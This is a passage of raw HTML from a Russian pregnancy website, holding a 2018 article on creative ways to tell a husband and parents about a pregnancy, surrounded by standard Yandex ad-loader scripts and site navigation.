\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-4147 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/poleznoe">Полезное</a></span></span></div><article id="post-4147" class="post-4147 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Как оригинально рассказать мужу и родителям о наступлении беременности</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-18">18.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/poleznoe" itemprop="articleSection">Полезное</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Татьяна Питерякова</span></span></div></header><div class="entry-image"> <img width="1452" height="968" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201452%20968'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="как сообщить о беременности" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg 1452w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-600x400.jpg 600w" data-lazy-sizes="(max-width: 1452px) 100vw, 1452px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg" /><noscript><img width="1452" height="968" src="https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg" class="attachment-full size-full wp-post-image" alt="как сообщить о беременности" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti.jpg 1452w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/kak-soobshchit-o-beremennosti-600x400.jpg 600w" sizes="(max-width: 1452px) 100vw, 1452px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1091;&#1079;&#1085;&#1072;&#1105;&#1090; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1077;&#1105; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1088;&#1072;&#1079;&#1085;&#1086;&#1081;. &#1050;&#1090;&#1086;-&#1090;&#1086; &#1076;&#1072;&#1074;&#1085;&#1086; &#1084;&#1077;&#1095;&#1090;&#1072;&#1077;&#1090; &#1086; &#1079;&#1072;&#1074;&#1077;&#1090;&#1085;&#1099;&#1093; &#1076;&#1074;&#1091;&#1093; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072;&#1093; &#1085;&#1072; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;&#1077;, &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1078;&#1077; &#1080; &#1087;&#1083;&#1072;&#1095;&#1091;&#1090;, &#1080; &#1089;&#1084;&#1077;&#1102;&#1090;&#1089;&#1103; &#1086;&#1090; &#1085;&#1077;&#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1085;&#1086;&#1075;&#1086; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;. &#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1090;&#1072;&#1082;&#1080;&#1084; &#1089;&#1086;&#1073;&#1099;&#1090;&#1080;&#1077;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1087;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1073;&#1083;&#1080;&#1079;&#1082;&#1080;&#1084;&#1080; &#1083;&#1102;&#1076;&#1100;&#1084;&#1080; &mdash; &#1084;&#1091;&#1078;&#1077;&#1084; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084;&#1080;. &#1053;&#1086; &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1082;&#1072;&#1082;-&#1090;&#1086; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086; &#1080; &#1085;&#1077;&#1086;&#1073;&#1099;&#1095;&#1085;&#1086;.</p><p style="text-align: justify;"><span id="more-4147"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1054;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1078;&#1077;&#1083;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1055;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1095;&#1085;&#1099;&#1081; &#1091;&#1078;&#1080;&#1085;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1058;&#1077;&#1089;&#1090; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1082;&#1072;&#1082; &#1086;&#1092;&#1086;&#1088;&#1084;&#1080;&#1090;&#1100; &#1090;&#1077;&#1089;&#1090; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1050;&#1074;&#1077;&#1089;&#1090;&#1099;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1058;&#1077;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1089;&#1083;&#1072;&#1076;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1057;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1077;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1054;&#1076;&#1077;&#1078;&#1076;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1055;&#1086;&#1093;&#1086;&#1076; &#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1056;&#1072;&#1076;&#1086;&#1089;&#1090;&#1085;&#1072;&#1103; &#1074;&#1077;&#1089;&#1090;&#1100; &#1085;&#1072; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1099;&#1081; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1056;&#1077;&#1072;&#1082;&#1094;&#1080;&#1103; &#1085;&#1072; &#1092;&#1086;&#1090;&#1086;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_10">&#1042;&#1080;&#1076;&#1077;&#1086;: 10 &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1074; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089;&#1077;&#1084;&#1100;&#1077; &#1080; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;, &#1095;&#1090;&#1086; &#1090;&#1099; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1050;&#1072;&#1082; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1091; &#1086; &#1085;&#1077;&#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1085;&#1086;&#1081; &#1080;&#1083;&#1080; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1050;&#1072;&#1082; &#1085;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1101;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090; &#1086; &#1090;&#1086;&#1084;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1072; &#1082; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080; &#1086; &#1087;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">&#1050;&#1072;&#1082; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">&#1050;&#1072;&#1082; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086;&#1083;&#1077;&#1090;&#1085;&#1077;&#1081; &#1080;&#1083;&#1080; &#1085;&#1077;&#1079;&#1072;&#1084;&#1091;&#1078;&#1085;&#1077;&#1081; &#1084;&#1086;&#1083;&#1086;&#1076;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1072;&#1084;&#1077; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1089;&#1086;&#1074;&#1077;&#1090;&#1099; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1072;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1054;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1078;&#1077;&#1083;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1048;&#1090;&#1072;&#1082;, &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1080;&#1083;&#1072;, &#1085;&#1086; &#1076;&#1077;&#1085;&#1100;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1074;&#1099; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1077; &#1084;&#1091;&#1078;&#1091; &#1086; &#1085;&#1077;&#1081;, &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1084; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;&#1086;&#1084;. &#1042; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1074;&#1089;&#1105; &#1074; &#1074;&#1072;&#1096;&#1080;&#1093; &#1088;&#1091;&#1082;&#1072;&#1093;.</p><h3 style="text-align:justify;" id="i-2">&#1055;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1095;&#1085;&#1099;&#1081; &#1091;&#1078;&#1080;&#1085;</h3><p style="text-align:justify;">&#1052;&#1086;&#1078;&#1085;&#1086; &#1079;&#1072;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089;&#1090;&#1086;&#1083;&#1080;&#1082; &#1085;&#1072; &#1076;&#1074;&#1086;&#1080;&#1093; &#1074; &#1074;&#1072;&#1096;&#1077;&#1084; &#1083;&#1102;&#1073;&#1080;&#1084;&#1086;&#1084; &#1088;&#1077;&#1089;&#1090;&#1086;&#1088;&#1072;&#1085;&#1077; &#1080;&#1083;&#1080; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1083;&#1102;&#1073;&#1080;&#1084;&#1099;&#1077; &#1073;&#1083;&#1102;&#1076;&#1072; &#1074;&#1072;&#1096;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1099; &#1076;&#1086;&#1084;&#1072;. &#1040; &#1074; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1077; &#1079;&#1072;&#1089;&#1090;&#1086;&#1083;&#1100;&#1103; &#1074;&#1072;&#1084; &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1089;&#1074;&#1086;&#1077;&#1084;&#1091; &#1083;&#1102;&#1073;&#1080;&#1084;&#1086;&#1084;&#1091; &#1086;&#1073; &laquo;&#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;&#1084;&raquo; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;. &#1069;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1081;&#1090;&#1080; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084;&#1080; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1072;&#1084;&#1080;:</p><ul><li style="text-align:justify;">&#1079;&#1072;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077; &#1090;&#1086;&#1088;&#1090; &#1089; &#1085;&#1072;&#1076;&#1087;&#1080;&#1089;&#1100;&#1102; &#1074;&#1088;&#1086;&#1076;&#1077; &laquo;&#1058;&#1099; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1081; &#1087;&#1072;&#1087;&#1072;&raquo;;</li><li style="text-align:justify;">&#1087;&#1086;&#1087;&#1088;&#1086;&#1089;&#1080;&#1090;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1089;&#1087;&#1077;&#1090;&#1100; &#1087;&#1077;&#1089;&#1085;&#1102; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1072;, &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1084;&#1086;&#1078;&#1085;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1085;&#1080; &#1089;&#1072;&#1084;&#1080; &#1087;&#1086;&#1079;&#1076;&#1088;&#1072;&#1074;&#1080;&#1083;&#1080; &#1074;&#1072;&#1096;&#1077;&#1075;&#1086; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1072;).</li></ul><figure id="attachment_4150" aria-describedby="caption-attachment-4150" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4150 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20323'%3E%3C/svg%3E" alt="&#1052;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074; &#1088;&#1077;&#1089;&#1090;&#1086;&#1088;&#1072;&#1085;&#1077;" width="600" height="323" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-600x323.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-300x162.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-768x414.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane.jpg 1170w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1087;&#1088;&#1086;&#1089;&#1080;&#1090;&#1077; 